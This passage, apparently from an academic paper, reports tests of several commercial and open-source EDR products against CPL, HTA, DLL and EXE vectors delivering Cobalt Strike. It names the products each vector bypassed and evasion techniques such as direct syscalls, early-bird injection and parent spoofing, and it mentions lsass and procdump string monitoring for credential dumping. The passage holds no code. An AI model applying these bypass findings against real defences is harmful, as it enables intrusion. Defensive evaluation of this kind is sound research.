    \label{fig:cisco_cpl_hta}
\end{figure}

Both attacks were blocked. In the case of the CPL file, the file was quarantined, while in HTA case, the process was killed, see Figure \ref{fig:cisco_cpl_hta}.
\subsubsection{DLL}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{CISCO AMP reporting the block of the DLL attack vector for MS Teams sideloading.}
    \label{fig:cisco_dll}
\end{figure}

In the case of the DLL attack vector we noticed that while the attack was blocked, see Figure \ref{fig:cisco_dll}, the provided alert was for exploit blocking. Therefore, we opted to perform the same attack, but with a different application. Indeed, the problem seemed to be the specific application, so once we used another app but the same technique, the attack was successful.
\subsubsection{EXE} This attack vector was successful and raised no alert.

\subsection{Comodo OpenEDR}
OpenEDR is Comodo's open source EDR solution. It's open source nature allows for a lot of customisation and extensions. It can levarage the cloud to manage the console and uses Comodo's containment technology to block threats.
\subsubsection{Enabled settings}
For OpenEDR we used the the preconfigured profile that claims to offer maximum security namely ``\textit{Level 3 Security (Max)}''
\subsubsection{HTA-DLL}
Both attack vectors were successful and raised no alert.
\subsubsection{CPL-EXE}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{CPL and EXE files used for the attacks contained by OpenEDR.}
    \label{fig:openedr_cont}
\end{figure}

Both attacks were blocked by the EDR using Commodo's containment technology. While the files were sent to console, no alert was raised, see Figure \ref{fig:openedr_cont}.

\subsection{CrowdStrike Falcon}

CrowdStrike Falcon combines some of the most advanced behavioural detection features with a very intuitive user interface. The latter provides a clear view of the incident itself and the machine's state during an attack through process trees and indicators of attacks. Falcon Insight's kernel-mode driver captures more than 200 events and related information necessary to retrace incidents. Besides the classic usage of kernel callbacks and usermode hooks, Falcon also subscribes to ETWTi\footnote{\url{https://www.reddit.com/r/crowdstrike/comments/n9to1b/interesting_stuff/gxq0t1t}}.

When it comes to process injections, most EDRs, including Falcon, continuously check for Windows APIs like \texttt{VirtualAllocEx} and \texttt{NtMapViewOfSection} prior to scanning the memory. Once Falcon finds any of these called by any process, it quickly checks the allocated memory and whether this was a new thread created from a remote process. In this case, it keeps track of the thread ID, extracts the full injected memory and parses the \texttt{.text} section, the \texttt{Exports} section, the PE header, the DOS header and displays the name of the PE, start/stop date/time, not limited to the export address of the loaded function.

As for the response part, it provides extensive real-time response capabilities and allows the creation of custom IOAs based on process creation, network connections, file creation, among others.

\subsubsection{Enabled settings}
For this EDR we used an aggressive policy enabling as much features as possible. It was a policy already used in a corporate environment with its goal being maximum protection and minimum disruption.

\subsubsection{DLL - CPL - HTA}
None of these three attack vectors produced any alerts and allowed the Cobalt Strike beacon to be executed covertly.

\subsubsection{EXE}
\begin{figure}[!th]
\includegraphics[width=\linewidth]{}
\caption{Crowdstrike catching the `Early-Bird' injection despite the use of direct syscalls.}
    \label{fig:exe_crowdstrike}
\end{figure}

Quite interestingly, the \texttt{EXE} was detected, although direct system calls were used to bypass user-mode hooking. Note that the alert is of medium criticality. Also, please note the spoofed parent process in Figure \ref{fig:exe_crowdstrike}.

\subsection{Cylance PROTECT}
Cylance is one of the first players according to their claims to integrate AI and ML to elevate their product to an 'NGAV' (Next Generation Anti Virus). Cylance PROTECT was used as a refernce point by many researchers in the past\footnote{\url{https://www.mdsec.co.uk/2019/03/silencing-cylance-a-case-study-in-modern-edrs/}, \url{https://skylightcyber.com/2019/07/18/cylance-i-kill-you/}, \url{https://blogs.blackberry.com/en/2017/03/cylance-vs-universal-unhooking}} due to the fact that it was too much dependent on user mode hooks and it was an excellent
example of how new-age protections can be bypassed both engine-wise and telemetry-wise. The solution has evolved much since then, yet, the strategic approach towards detections seems to be built upon the same traditional basis with an AI flavor.
\subsubsection{Enabled settings}
The configuration of Cylance PROTECT is a very straightforward approach. For our experiments, we set all  possible protections to `on' and `block \& quarantine'; where applicable, and enabled verbose logging.
\subsubsection{EXE}
The EXE attack vector was not detected by the Cylance PROTECT.
\subsubsection{DLL-CPL-HTA}
\begin{figure}[th]
    \centering
    \includegraphics[width=.75\textwidth]{}
    \caption{Cylance PROTECT detecting and blocking the DLL attack.}
    \label{fig:cylance}
\end{figure}

The DLL attack vector was blocked, see Figure \ref{fig:cylance}. Notably, for the rest two attack vectors (CPL and HTA), despite the fact that  we performed several tests, both were not executed under Cylance PROTECT. However, despite the fact that we enabled verbose logging, no alert nor any blocking took place according to the provided interface during the our experiments.

\subsection{Cynet}
Cynet's core resides in its Cynet Endpoint Scanner and some of the main capabilities it promotes are memory based artifact scanning and detections as well as `memory pattern alerts' which run on a real-time basis and provide continuous monitoring of the system process-wise. Most of its detections and protections are based on its minifilter driver and its machine learning-based algorithm for static detections, which is what it makes it an Next-Generation Antivirus (NGAV) according to Cynet. It also exploits memory scanning as mentioned above to detect generic threats and common ETW providers; not EtwTI for the time being. Finally, Cynet uses network filtering methods to gain further insight.

The company's approach, as they informed us, is based on a multi-layered mindset which tries to provide as much info as possible based on the telemetry sources. An example of this mindset is that LSASS dumping protection is based on the kernel level which tackles user-mode dumping techniques that rely on handle opening to LSASS. However, on top of monitoring of command line utilities further monitoring of strings like "procdump" or "lsass" takes place to guarantee more insight.

As a more generic example of kernel level process handle monitoring and protection we could take a look at the \texttt{ObRegisterCallbacks} routine which is essentially Microsoft's kernel based hooking of process and thread handles intended to be used mainly by AV solutions, multiple examples exist online on how one can protect processes using this approach commonly combined with access mask filtering\footnote{\url{https://programmersought.com/article/6143589755/}}.
Cynet also employs a simple yet effective (when the ransomware is target agnostic) protection
for ransomware based on decoy files, among others which has proven to be a lifesaver in multiple
cases. Moreover, memory pattern alerts are string-based detections according to one of their
articles.

\begin{figure}[th]
    \centering
    \includegraphics[width=.3\textwidth]{}
    \caption{Cynet's memory scanner correctly working after the bug fixes.}
    \label{fig:cynet_correct}
\end{figure}

While most of the attacks were succesful, Cynet claims that some discrepancy has resulted to a malfunction of the memory scanner which immediately tackles generic malware, such us Cobalt Strike that we used. After the assessment, the vendor immediately committed and timely responded pushing a number of updates and managed to fix many of the issues,
including the ones related to the memory scanner, see Figure \ref{fig:cynet_correct}.

\subsubsection{Enabled settings}
In Cynet we used an aggressive configuration enabling prevent mode, when possible, and enabled all features including ADT, Event monitoring etc.

\subsubsection{CPL}
The CPL attack vector was killed via static detection.

\subsubsection{HTA-EXE-DLL}
All three attack vectors were successful without raising any alert.

\subsection{Elastic EDR}
Elastic EDR is one of the few open source solutions in the market. It is built upon the well-known ELK stack allowing for advanced search and visualisation capabilities and its open nature allows for further customisation.

\subsubsection{Enabled settings}
We enabled all prevention settings and available sources, e.g. file modifictions.

\subsubsection{DLL} 
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{ELASTIC EDR detecting and blocking the DLL attack.}
    \label{fig:ela_dll}
\end{figure}

The DLL attack was detected and blocked once it touched the disk, see Figure \ref{fig:ela_dll}.
\subsubsection{CPL} 
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{ELASTIC EDR detecting and blocking the CPL attack.}
    \label{fig:ela_cpl}
\end{figure}

The DLL attack was detected in memory and blocked, see Figure \ref{fig:ela_cpl}.
\subsubsection{EXE-HTA}
Both attacks were successfully launched and did not raise any alert.

\subsection{ESET PROTECT Enterprise}
ESET PROTECT Enterprise is a widely used endpoint solution that uses behaviour and reputation systems to mitigate attacks. Moreover, it uses cloud sandboxing to prevent zero-day threats and full disk encryption for enhanced data protection. The EPP uses real-time feedback collected from million of endpoints using, among others, kernel callbacks, ETW (Event Tracing for Windows), and hooking. ESET PROTECT Enterprise allows fine-tuning through editing XML files and customising policies depending on users and groups. For this, blue teams may use a file name, path, hash, command line, and signers to determine the trigger conditions for alerts.

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{ESET PROTECT Enterprise settings.}
    \label{fig:eset_sets}
\end{figure}

We used ESET PROTECT Enterprise with the maximum available predefined settings, see Figure \ref{fig:eset_sets} without further fine tuning.

\subsubsection{Enabled settings}
For this EPP we used the predefined policy for maximum security, as stated by ESET in the console. This makes use of machine learning, deep behavioural inspection, SSL filtering, PUA detection and we decided to hide the GUI from the end user.
\subsubsection{EXE-DLL}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Bypassing ESET PROTECT Enterprise with the EXE and DLL attacks.}
    \label{fig:eset}
\end{figure}

Both these attack vectors were successfully executed, without the EPP blocking and reporting any alert, see Figure \ref{fig:eset}.

\subsubsection{CPL-HTA}
\begin{figure}[th!]
    \centering
